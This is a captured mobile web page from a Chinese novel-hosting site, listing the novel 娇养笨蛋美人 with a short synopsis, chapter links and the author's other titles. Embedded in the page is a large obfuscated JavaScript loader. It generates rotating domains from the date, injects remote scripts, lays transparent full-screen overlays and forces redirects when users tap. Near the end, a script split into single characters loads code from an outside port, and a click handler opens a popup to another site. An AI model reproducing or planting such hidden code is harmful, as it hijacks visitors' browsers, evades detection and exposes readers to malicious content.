

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://m.zhanvxs.cc/book/36988/
body_size: 8621
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>娇养笨蛋美人完整版,娇养笨蛋美人番外篇,将欲晚小说</title>
<meta name="keywords" content="娇养笨蛋美人_将欲晚_全文阅读_百度云盘TXT下载 - 渣女小说" />
<meta name="description" content="娇养笨蛋美人最新章节由网友提供，将欲晚的娇养笨蛋美人情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的同人小说，渣女小说免费提供娇养笨蛋美人最新清爽干净的文字章节在线阅读。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="http://m.zhanvxs.cc/17mb/style/style.css" />
<script src="http://m.zhanvxs.cc/17mb/script/wap.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<div class="main">
	<div class="head">
    <h1 class="logo"><a href="http://m.zhanvxs.cc">渣女小说</a></h1>
    <div class="loginbar">
        <p class="signin"><i></i><script>user()</script></p>
        <p class="bookshelf"><i></i><a href="http://m.zhanvxs.cc/mybook.html" rel="nofollow">书架</a></p>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
        <ul>
            <li><a href="http://m.zhanvxs.cc/sort/">分类</a></li>
            <li><a href="http://m.zhanvxs.cc/top/">排行</a></li>
            <li><a href="http://m.zhanvxs.cc/top/postdate_1/">新书</a></li>
            <li><a href="http://m.zhanvxs.cc/full/1/">完本</a></li>
            <li><a href="http://m.zhanvxs.cc/myhistory.html" rel="nofollow">足迹</a></li>
            <div class="clear"></div>
        </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="http://m.zhanvxs.cc/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
<div class="bottomad"><script>_17mb_top();</script></div>
	<div class="infohead">
		<div class="pic"></div>
		<div class="cataloginfo">
			<h3>娇养笨蛋美人</h3>
			<div class="leftpic"></div>
			<div class="rightpic"></div>
			<div class="infotype">
				<p>作者：<a href="http://m.zhanvxs.cc/author/将欲晚">将欲晚</a></p>
				<p>类型：其他类别</p>
				<p>更新时间：2023-12-11 14:22</p>
				<p>最新章节：<a href="http://m.zhanvxs.cc/36/36988/2348489.html">娇养笨蛋美人 第106节</a></p>
			</div>
		</div>
			<div id="tip" style="margin:20px;"></div>
	<script type="text/javascript" src="<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>"></script>
		<div id="tip" style="margin:20px;"></div>
		<ul class="infolink">
			<li><p><a href="http://m.zhanvxs.cc/36/36988/2348375.html">从头阅读</a></p></li>
            <li><p><a href="http://m.zhanvxs.cc/36/36988/">章节目录</a></p></li>
            <li><p><a href="http://m.zhanvxs.cc/ajax.html?bookvote=1&aid=36988&jumpurl=http%3A%2F%2Fm.zhanvxs.cc%2Fbook%2F36988%2F">推荐本书</a></p></li>
            <li><p><a href="http://m.zhanvxs.cc/ajax.html?addbookcase=1&aid=36988&jumpurl=http%3A%2F%2Fm.zhanvxs.cc%2Fbook%2F36988%2F">加入书架</a></p></li>
			<div class="clear"></div>
		</ul>
		
		<div class="intro">
			<span>本书简介：</span>
			<p>    姜毓宁是景安侯府的庶女，因为出身低，人也有些笨，自小被扔到京郊的庄子上。
    住不好穿不暖，还常常饿肚子。
    没过多久，隔壁院子搬来一个俊美的少年。
    当晚，姜毓宁爬上墙头，可怜巴巴地问：“
</p>
		</div>
	</div>
    <div class="bottomad"><script>_17mb_middle();</script></div>
    <div class="info_menu1">
        <h3><a href="http://m.zhanvxs.cc/36/36988/">最新章节</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="http://m.zhanvxs.cc/36/36988/">更多</a></div>
        <div class="list_xm">
            <ul>                <li><a href="http://m.zhanvxs.cc/36/36988/2348489.html">娇养笨蛋美人 第106节</a></li>                <li><a href="http://m.zhanvxs.cc/36/36988/2348488.html">娇养笨蛋美人 第106节</a></li>                <li><a href="http://m.zhanvxs.cc/36/36988/2348487.html">娇养笨蛋美人 第105节</a></li>                <li><a href="http://m.zhanvxs.cc/36/36988/2348486.html">娇养笨蛋美人 第105节</a></li>                <li><a href="http://m.zhanvxs.cc/36/36988/2348485.html">娇养笨蛋美人 第104节</a></li>                <li><a href="http://m.zhanvxs.cc/36/36988/2348484.html">娇养笨蛋美人 第104节</a></li>                <li><a href="http://m.zhanvxs.cc/36/36988/2348483.html">娇养笨蛋美人 第103节</a></li>                <li><a href="http://m.zhanvxs.cc/36/36988/2348482.html">娇养笨蛋美人 第103节</a></li>                <li><a href="http://m.zhanvxs.cc/36/36988/2348481.html">娇养笨蛋美人 第102节</a></li>                <li><a href="http://m.zhanvxs.cc/36/36988/2348480.html">娇养笨蛋美人 第102节</a></li>            </ul>
            <p class="gochapter"><a href="http://m.zhanvxs.cc/36/36988/">查看全部章节...</a></p>
        </div>
    </div>

	<div class="info_menu sub_menu2">
		<h3><a href="http://m.zhanvxs.cc/author/将欲晚">作者其他书</a></h3>
		<div class="conterpic"></div>
		<div class="rightpic"></div>
		<div class="more"><a href="http://m.zhanvxs.cc/author/将欲晚">更多</a></div>
		<div class="article">
                        
            <div class="list">
                <ul>
				<li><span class="s1">[其他类别]</span><span class="s2"><a href="http://m.zhanvxs.cc/book/35670/">小公主她又娇又会钓</a></span></li>
				                                                    <li style="width:100%"><span class="s1">[其他类别]</span><span class="s2"><a href="http://m.zhanvxs.cc/book/36988/">娇养笨蛋美人</a></span></li>                                                    <li style="width:100%"><span class="s1">[其他类别]</span><span class="s2"><a href="http://m.zhanvxs.cc/book/78297/">吻娇</a></span></li>                                                    <li style="width:100%"><span class="s1">[私密趣事]</span><span class="s2"><a href="http://m.zhanvxs.cc/book/89313/">笨蛋美人逃婚后</a></span></li>                    </ul>
            </div>                    </div>		
	</div>
	<div style="clear:both;"></div>
</div>
    <script src="http://m.zhanvxs.cc/click.html?aid=36988"></script>
	<div class="bottomad">
<script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="http://m.zhanvxs.cc/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="http://m.zhanvxs.cc">首页</a></span> | <span><a href="http://m.zhanvxs.cc/mybook.html" rel="nofollow">书架</a></span> | <span><a href="http://m.zhanvxs.cc/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6c15b990261d375da27a10d0dc11180d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"18620f3f41564630bc3f976cece68b27","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://m.zhanvxs.cc/mystatus.html
body_size: 148
content:
document.write('<a href="/login.html">登录</a>')

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1905gc.stocz2.com:8005/d/2013?t=0.8754998000046894
body_size: 1185
content:
